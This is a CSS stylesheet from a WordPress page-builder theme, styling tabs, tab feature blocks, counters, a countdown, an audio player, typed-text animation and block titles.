.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-social-share-item {
    padding: 0px;
}

.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-port-info-value {
    display: inline-block;
    line-height: 23px;
}

.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-social-share-item a {
    font-size: 14px;
    margin: 0px 10px;
}

.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-social-share-item a:first-child {
    margin-left: 0px;
}

.gdlr-core-port-info2 {
    border-top-width: 1px;
    border-top-style: solid;
    padding-top: 17px;
    margin-top: 17px;
    font-size: 16px;
}

.gdlr-core-port-info2:first-child {
    border-top: none;
    padding-top: 0px;
    margin-top: 0px;
}

.gdlr-core-port-info2 .gdlr-core-port-info2-content {
    max-width: 250px;
}

.gdlr-core-port-info2 .gdlr-core-port-info2-key {
    font-weight: bold;
    float: left;
}

.gdlr-core-port-info2 .gdlr-core-port-info2-value {
    float: right;
    text-align: right;
}

/* tab */
.gdlr-core-tab-item .gdlr-core-tab-item-title-wrap {
    position: relative;
}

.gdlr-core-tab-item .gdlr-core-tab-item-title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-weight: 700;
    cursor: pointer;
    transition: background 200ms, color 200ms;
    -moz-transition: background 200ms, color 200ms;
    -o-transition: background 200ms, color 200ms;
    -webkit-transition: background 200ms, color 200ms;
}

.gdlr-core-tab-item .gdlr-core-tab-item-content {
    display: none;
}

.gdlr-core-tab-item .gdlr-core-tab-item-content.gdlr-core-active {
    display: block;
}

/* horizontal tab */
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title {
    margin-left: -1px;
    padding: 18px 28px 14px;
    border-width: 1px 1px 0px;
    border-style: solid;
    display: inline-block;
}

.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title:first-child {
    margin-left: 0px;
}

.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active {
    margin-bottom: -1px;
    padding-bottom: 15px;
}

.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title-wrap {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-content {
    padding: 25px 0px 5px;
}

.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-title-wrap {
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-title {
    padding: 0px 28px 20px;
    display: inline-block;
}

.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-title-line {
    position: absolute;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    bottom: -2px;
}

.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-content {
    padding: 25px 0px 5px;
}

/* vertical tab */
.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title-wrap {
    max-width: 40%;
}

.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title {
    padding: 16px 35px 14px;
}

.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-content-wrap {
    overflow: hidden;
}

.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-content {
    padding: 15px 45px 5px;
}

.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap {
    float: left;
    border-right-width: 1px;
    border-right-style: solid;
    margin-right: -1px;
}

.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title {
    border-width: 0px 0px 1px 1px;
    border-style: solid;
}

.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title:first-child {
    border-top-width: 1px;
}

.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title.gdlr-core-active {
    margin-right: -1px;
    padding-right: 29px;
}

.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap {
    border-left-width: 1px;
    border-left-style: solid;
}

.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap {
    float: right;
    border-left-width: 1px;
    border-left-style: solid;
    margin-left: -1px;
}

.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title {
    border-width: 0px 1px 1px 0px;
    border-style: solid;
}

.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title:first-child {
    border-top-width: 1px;
}

.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title.gdlr-core-active {
    margin-left: -1px;
    padding-left: 29px;
}

.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap {
    border-right-width: 1px;
    border-right-style: solid;
}

.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-title-wrap {
    max-width: 40%;
}

.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-content-wrap {
    overflow: hidden;
}

.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-content {
    padding: 15px 35px 5px;
}

.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-title-line {
    position: absolute;
    border-right-width: 2px;
    border-right-style: solid;
}

.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap {
    float: left;
    border-right-width: 2px;
    border-right-style: solid;
    margin-right: -2px;
}

.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title {
    padding: 12px 50px 12px 0px;
}

.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap {
    border-left-width: 2px;
    border-left-style: solid;
}

.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-line {
    right: -2px;
}

.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap {
    float: right;
    border-left-width: 2px;
    border-left-style: solid;
    margin-left: -2px;
}

.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title {
    padding: 12px 0px 12px 50px;
}

.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap {
    border-right-width: 2px;
    border-right-style: solid;
}

.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-line {
    left: -2px;
}

/* tab feature2 */
.gdlr-core-tab-feature2-content-text {
    font-size: 18px;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-title {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0px;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-title-wrap {
    display: inline-block;
    cursor: pointer;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-title-item-wrap {
    text-align: center;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 25px;
    position: relative;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-title-image {
    margin-bottom: 10px;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-bottom-slide-bar {
    position: absolute;
    bottom: -1px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-color: #375eef;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-wrap {
    display: none;
    padding-top: 80px;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-wrap.gdlr-core-active {
    display: block;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-left {
    width: 52%;
    margin-right: 5%;
    text-align: center;
    float: left;
    overflow: hidden;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-left .gdlr-core-image-overlay-icon.fa-play {
    background: rgba(55, 94, 239, 0.5);
    width: 100px;
    height: 100px;
    line-height: 100px;
    padding-left: 5px;
    margin-left: -50px;
    margin-top: -50px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-left .gdlr-core-image-overlay-icon.fa-play:before {
    z-index: 1;
    position: relative;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-left .gdlr-core-image-overlay-icon.fa-play:after {
    position: absolute;
    content: " ";
    left: 6px;
    right: 6px;
    top: 6px;
    bottom: 6px;
    background: #375eef;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-right {
    float: left;
    width: 43%;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 15px;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-item {
    position: relative;
    border-width: 1px;
    border-style: solid;
    margin-bottom: 30px;
    padding: 35px 35px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    transition: transform 150ms ease-out, box-shadow 150ms ease-out, border-color 150ms ease-out;
    -moz-transition: transform 150ms ease-out, -moz-box-shadow 150ms ease-out, border-color 150ms ease-out;
    -o-transition: transform 150ms ease-out, -o-box-shadow 150ms ease-out, border-color 150ms ease-out;
    -webkit-transition: transform 150ms ease-out, -webkit-box-shadow 150ms ease-out, border-color 150ms ease-out;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-item:last-child {
    margin-bottom: 0px;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-hover {
    position: absolute;
    right: 20px;
    top: 18px;
    opacity: 0;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0px 10px;
    font-weight: 500;
    letter-spacing: 0.5px;
    color: #4ccf5f;
    background: rgb(76, 207, 95, 0.15);
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    transition: opacity 200ms;
    -moz-transition: opacity 200ms;
    -o-transition: opacity 200ms;
    -webkit-transition: opacity 200ms;
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-item:hover {
    transform: translate3d(0, -10px, 0);
    -webkit-transform: translate3d(0, -10px, 0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

.gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-item:hover .gdlr-core-tab-feature2-content-hover {
    opacity: 1;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-1 .gdlr-core-tab-feature2-title-wrap {
    width: 100%;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-2 .gdlr-core-tab-feature2-title-wrap {
    width: 50%;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-3 .gdlr-core-tab-feature2-title-wrap {
    width: 33.33%;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-4 .gdlr-core-tab-feature2-title-wrap {
    width: 25%;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-5 .gdlr-core-tab-feature2-title-wrap {
    width: 20%;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-6 .gdlr-core-tab-feature2-title-wrap {
    width: 16.66%;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-7 .gdlr-core-tab-feature2-title-wrap {
    width: 14.28%;
}

.gdlr-core-tab-feature2-item.gdlr-core-size-8 .gdlr-core-tab-feature2-title-wrap {
    width: 12.5%;
}

@media only screen and (max-width: 767px) {
    .gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-left {
        float: none;
        width: auto;
        margin-bottom: 40px;
        margin-right: 0px;
    }

    .gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-content-right {
        width: auto;
    }

    .gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-title-image img {
        max-width: 30px;
    }

    .gdlr-core-tab-feature2-item .gdlr-core-tab-feature2-title {
        font-size: 13px;
    }
}

/* tab feature */
.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-background-overlay {
    background: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 1));
    -moz-background: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 1));
    -o-background: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 1));
    -webkit-background: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 1));
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-background-overlay-active {
    background: #143369;
    background: linear-gradient(rgba(20, 51, 105, 0.6), rgba(20, 51, 105, 1));
    -moz-background: linear-gradient(rgba(20, 51, 105, 0.6), rgba(20, 51, 105, 1));
    -o-background: linear-gradient(rgba(20, 51, 105, 0.6), rgba(20, 51, 105, 1));
    -webkit-background: linear-gradient(rgba(20, 51, 105, 0.6), rgba(20, 51, 105, 1));
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-item-content-wrap {
    background: #143369;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title {
    color: #fff;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-caption {
    color: #c6c6c6;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-left-title {
    color: #ffffff;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-left-caption {
    color: #c4d8fc;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-right {
    color: #fff;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-right-divider {
    border-bottom-color: #e53d34;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-button-style-solid {
    background: #e53d34;
    color: #fff;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-button-style-solid:hover {
    color: #fff;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-button-style-border {
    border-color: #e53d34;
    color: #fff;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-button-style-border:hover {
    color: #fff;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-wrap {
    text-align: center;
    padding: 81px 20px;
    position: relative;
    cursor: pointer;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-background {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 1;
    background-size: cover;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-background-active {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 0;
    background-size: cover;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-background-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 1;
    margin-right: -1px;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-background-overlay-active {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 0;
    margin-right: -1px;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-wrap.gdlr-core-active .gdlr-core-tab-feature-title-background.gdlr-core-with-active {
    opacity: 0;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-wrap.gdlr-core-active .gdlr-core-tab-feature-title-background-active {
    opacity: 1;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-wrap.gdlr-core-active .gdlr-core-tab-feature-title-background-overlay {
    opacity: 0;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-wrap.gdlr-core-active .gdlr-core-tab-feature-title-background-overlay-active {
    opacity: 1;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title {
    font-size: 21px;
    font-weight: 800;
    margin-bottom: 8px;
    position: relative;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-image {
    margin-bottom: 20px;
    position: relative;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-caption {
    font-size: 16px;
    position: relative;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-size-2 {
    float: left;
    width: 50%;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-size-3 {
    float: left;
    width: 33.33%;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-size-4 {
    float: left;
    width: 25%;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-wrap {
    display: none;
    padding: 100px 90px 90px 80px;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-wrap.gdlr-core-active {
    display: block;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-left {
    width: 33%;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: -6px;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-left-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 5px;
    margin-top: -5px;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-left-caption {
    font-size: 20px;
    font-weight: 500;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-right {
    overflow: hidden;
    font-size: 19px;
    margin-top: -10px;
    padding-left: 20px;
    padding-right: 20px;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-right-divider {
    border-bottom-width: 3px;
    border-bottom-style: solid;
    margin-bottom: 18px;
    width: 55px;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-button-wrap {
    padding-top: 20px;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-button {
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    height: 52px;
    padding: 14px 30px 0px;
    display: inline-block;
    margin-right: 15px;
    letter-spacing: 0.5px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-tab-feature-item .gdlr-core-tab-feature-button-style-border {
    padding-top: 12px;
    border-width: 2px;
    border-style: solid;
}

/* tab feature vertical */
.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-wrap {
    background: #000;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-caption {
    color: #969696;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-title {
    color: #fff;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-title-overlay {
    background: linear-gradient(rgba(221, 51, 51, 0), rgba(221, 51, 51, 0), rgba(221, 51, 51, 1));
    -moz-background: linear-gradient(rgba(221, 51, 51, 0), rgba(221, 51, 51, 0), rgba(221, 51, 51, 1));
    -o-background: linear-gradient(rgba(221, 51, 51, 0), rgba(221, 51, 51, 0), rgba(221, 51, 51, 1));
    -webkit-background: linear-gradient(rgba(221, 51, 51, 0), rgba(221, 51, 51, 0), rgba(221, 51, 51, 1));
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-divider {
    border-color: #e53d34;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-wrap li {
    background: #222;
    color: #7d7d7d;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-wrap li.gdlr-core-active {
    background: #e53d34;
    color: #ffffff;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-item-content-wrap {
    background: #fff;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-caption {
    position: relative;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 3px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-title {
    position: relative;
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 16px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-divider {
    position: relative;
    width: 33px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-background-switch > div {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 0;
    background-size: cover;
    transition: opacity 200ms;
    -moz-transition: opacity 200ms;
    -o-transition: opacity 200ms;
    -webkit-transition: opacity 200ms;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-background-switch > div.gdlr-core-active {
    opacity: 1;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-wrap {
    width: 35%;
    float: left;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-title-wrap {
    padding-bottom: 46px;
    padding-left: 15%;
    position: relative;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-title-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-wrap {
    margin-left: 0px;
    list-style: none;
    margin-bottom: 0px;
    padding-left: 15%;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-wrap li {
    margin-left: 0px;
    list-style: none;
    font-size: 17px;
    margin-bottom: 1px;
    padding: 15px 23px 17px;
    cursor: pointer;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-wrap li:last-child {
    margin-bottom: 0px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-wrap li i {
    margin-right: 12px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-item-content-wrap {
    overflow: hidden;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-content-wrap {
    display: none;
    padding: 100px 85px 70px;
    background-size: cover;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-content-wrap.gdlr-core-active {
    display: block;
}

.gdlr-core-tab-featurev-item .gldr-core-tab-featurev-content-title-image {
    margin-bottom: 25px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-content-title-caption {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    margin-bottom: 2px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-content-title {
    font-size: 32px;
    font-weight: 800;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-content-title-wrap {
    margin-bottom: 30px;
}

.gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-content {
    font-size: 17px;
}

/* stunning text */
.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-caption {
    font-size: 16px;
    font-style: italic;
    letter-spacing: 0.5px;
}

.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-title {
    font-size: 41px;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-content {
    font-size: 16px;
    margin-bottom: 30px;
}

.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-link {
    font-size: 15px;
    font-style: italic;
    letter-spacing: 0.5px;
}

.gdlr-core-stunning-text-caption-above-title .gdlr-core-stunning-text-item-title {
    margin-bottom: 22px;
}

.gdlr-core-stunning-text-caption-above-title .gdlr-core-stunning-text-item-caption {
    margin-bottom: 13px;
}

.gdlr-core-stunning-text-caption-below-title .gdlr-core-stunning-text-item-title {
    margin-bottom: 15px;
}

.gdlr-core-stunning-text-caption-below-title .gdlr-core-stunning-text-item-caption {
    margin-bottom: 25px;
}

/* audio */
.gdlr-core-audio {
    padding: 16px 19px 13px;
}

.gdlr-core-audio .mejs-container {
    height: 30px !important;
}

.gdlr-core-audio .mejs-container .mejs-controls {
    height: 30px;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-time {
    font-size: 15px;
    line-height: 1;
    padding-top: 6px;
    height: 17px;
    white-space: nowrap;
}

.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    top: 8px;
    height: 10px;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button button,
.gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button button {
    display: none;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button {
    line-height: 1;
    margin-left: 20px;
    margin-right: 10px;
    width: 26px;
    height: 26px;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before {
    content: "\e069";
    font-family: "ElegantIcons";
    font-size: 16px;
    display: inline-block;
    padding: 5px;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button.mejs-unmute:before {
    content: "\e067";
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
    height: 26px;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button {
    line-height: 1;
    margin-right: 10px;
    width: 26px;
    height: 26px;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before {
    font-family: "ElegantIcons";
    font-size: 24px;
    display: inline-block;
    padding: 1px;
    cursor: pointer;
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-play:before {
    content: "\49";
}

.gdlr-core-audio .mejs-container .mejs-controls .mejs-pause:before {
    content: "\5f";
    font-size: 24px;
    padding: 2px;
}

.gdlr-core-audio .mejs-controls div.mejs-time-rail {
    padding-top: 3px;
    height: 26px;
    margin: 0px 5px;
}

.gdlr-core-audio .mejs-container,
.gdlr-core-audio .mejs-container .mejs-controls,
.gdlr-core-audio .mejs-embed,
.gdlr-core-audio .mejs-embed body {
    background: transparent;
}

/* counter */
.gdlr-core-counter-item {
    text-align: center;
}

.gdlr-core-counter-item .gdlr-core-counter-item-top-text {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 22px;
}

.gdlr-core-counter-item .gdlr-core-counter-item-top-icon {
    font-size: 30px;
    margin-bottom: 25px;
    line-height: 1.2;
}

.gdlr-core-counter-item .gdlr-core-counter-item-number {
    font-size: 59px;
    line-height: 1;
    margin-bottom: 25px;
}

.gdlr-core-counter-item .gdlr-core-counter-item-prefix {
    margin-right: 6px;
}

.gdlr-core-counter-item .gdlr-core-counter-item-divider {
    width: 20px;
    margin: 0px auto 25px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.gdlr-core-counter-item .gdlr-core-counter-item-bottom-text {
    font-size: 16px;
    text-transform: uppercase;
}

.gdlr-core-counter-item .gdlr-core-counter-item-side-caption {
    display: table;
}

.gdlr-core-counter-item .gdlr-core-counter-item-side-caption-left {
    display: table-cell;
    vertical-align: middle;
}

.gdlr-core-counter-item .gdlr-core-counter-item-side-caption-left .gdlr-core-counter-item-number {
    white-space: nowrap;
    margin-bottom: 0px;
}

.gdlr-core-counter-item .gdlr-core-counter-item-side-caption-right {
    display: table-cell;
    vertical-align: middle;
}

.gdlr-core-counter-item .gdlr-core-counter-item-side-caption-right {
    font-size: 16px;
    text-transform: uppercase;
    padding-left: 25px;
}

.gdlr-core-counter-item.gdlr-core-left-align {
    text-align: left;
}

.gdlr-core-counter-item.gdlr-core-left-align .gdlr-core-counter-item-divider {
    margin-left: 0px;
}

.gdlr-core-counter-item.gdlr-core-right-align {
    text-align: right;
}

.gdlr-core-counter-item.gdlr-core-right-align .gdlr-core-counter-item-divider {
    margin-right: 0px;
}

/* countdown */
.gdlr-core-countdown-wrap .gdlr-core-countdown-block {
    display: inline-block;
    margin: 0px 30px
}

.gdlr-core-countdown-wrap .gdlr-core-time {
    font-size: 85px;
    font-weight: 300;
    display: block;
    line-height: 1;
    white-space: nowrap;
}

.gdlr-core-countdown-wrap .gdlr-core-unit {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

/* typed animation */
.gdlr-core-type-animation-item .gdlr-core-type-animation-item-content {
    font-size: 19px;
    border-style: solid;
    border-width: 0px;
}

.gdlr-core-type-animation-item.gdlr-core-with-highlight .gdlr-core-type-animation-item-content {
    padding-left: 0.7em;
    padding-right: 0.7em;
    display: inline-block;
}

.typed-cursor {
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

/* block item title */
.gdlr-core-block-item-title-wrap {
    position: relative;
    margin-bottom: 60px;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title-inner {
    position: relative;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption {
    font-size: 16px;
    font-style: italic;
    letter-spacing: 0.8px;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title {
    font-size: 41px;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 0px;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title i {
    margin-right: 18px;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title img {
    margin-right: 18px;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-read-more {
    font-size: 14px;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-read-more.gdlr-core-style-with-border {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 2px;
}

.gdlr-core-block-item-title-wrap .gdlr-core-block-item-read-more.gdlr-core-style-right-with-border {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 2px;
    position: absolute;
    right: 0px;
    bottom: 10px;
}

